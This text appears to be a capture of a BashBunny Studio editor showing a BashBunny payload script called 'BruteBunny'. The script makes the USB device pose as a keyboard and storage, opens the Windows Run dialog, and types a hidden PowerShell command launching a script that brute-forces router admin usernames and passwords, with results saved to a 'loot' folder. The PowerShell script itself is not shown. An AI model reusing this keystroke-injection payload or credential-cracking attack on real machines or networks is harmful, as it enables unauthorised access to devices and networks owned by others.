 BashBunny Studio
Mount Point: /media BashBunny
Switch 1 Switch 2 Extensions Payloads Git Debug
1 #!/bin/bash
2 #
3 # Title: BruteBunny
4 # Author: Decoy
5 # Version: 1.0
6 # Category: Password Recovery
7 # Target: Windows XP SP3+
8 #
9 # Description: Will attempt to bruteforce common router username/password combinations in an attempt to gain
10 # access to the admin panel.
11
12 # init
13 LED SETUP
14
15 GET SWITCH_POSITION
16
17 # set up the things to make it do stuff
18 mkdir -p /root/udisk/BruteBunny/loot
19 mkdir -p /root/udisk/BruteBunny/wordlists
20
21 # move wordlists to BruteBunny folder
22 cp /root/udisk/payloads/$SWITCH_POSITION/usernames.txt /root/udisk/BruteBunny/wordlists/usernames.txt
23 cp /root/udisk/payloads/$SWITCH_POSITION/passwords.txt /root/udisk/BruteBunny/wordlists/passwords.txt
24 sync;sleep 1;sync
25
26 # set attack mode
27 ATTACKMODE HID STORAGE
28
29 # wait for storage
30 LED STAGE1
31 QUACK DELAY 6000
32 QUACK GUI r
33 QUACK DELAY 100
34 # unleash the brute bunny
35 LED STAGE2
36 QUACK STRING powershell -NoP -NonI -W Hidden ".((gwmi win32_volume -f 'label=''BashBunny''').Name+'payloads\\$SWITCH_POSITION\brutebunny.ps1')"
37 QUACK ENTER
38 sleep 10
39
40 # sync the stuff
41 sync;sleep 1;sync
42
43 LED FINISH
44
Save
localhost:3000/#tabs-switch-2